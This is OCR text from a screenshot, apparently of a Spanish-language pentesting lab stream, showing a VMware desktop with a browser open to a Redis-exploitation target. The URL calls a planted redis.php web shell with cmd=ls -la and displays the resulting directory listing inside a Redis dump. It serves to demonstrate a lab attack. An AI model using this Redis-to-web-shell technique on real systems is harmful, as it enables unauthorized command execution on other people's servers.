 HaCK - VMware Workstation
File Edit View VM Tabs Help
Home HaCK Ready
Gracias por el apoyo
13437/
13500
MyIP > 192.168.0.13 HTB > Disconnect Victim > 192.168.0.14
Apache2 Test Debian Defa 192.168.0.14:8080/redis.ph view-source:192.168.0.14: que es redis - Buscar con G 6379 – Pentesting de Redis
No seguro view-source:192.168.0.14:8080/redis.php?cmd=ls%20-la
Ajustar líneas
1 REDIS0009� redis-ver 6.0.16�
2 redis-bits�@� ctime��p e� used-mem L aof-preamble� � � test"total 24
3 drwx------ 2 ben ben 4096 Sep 14 04:33 .
4 drwx------ 4 ben ben 4096 Jul 19 2022 ..
5 -rwx------ 1 ben ben 10705 Jul 19 2022 index.html
6 -rw-r--r-- 1 root root 139 Sep 14 04:33 redis.php
7 �,{~ F2�z
4
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Buscar
16°C Parc. nublado
08:34 p. m.
13/09/2023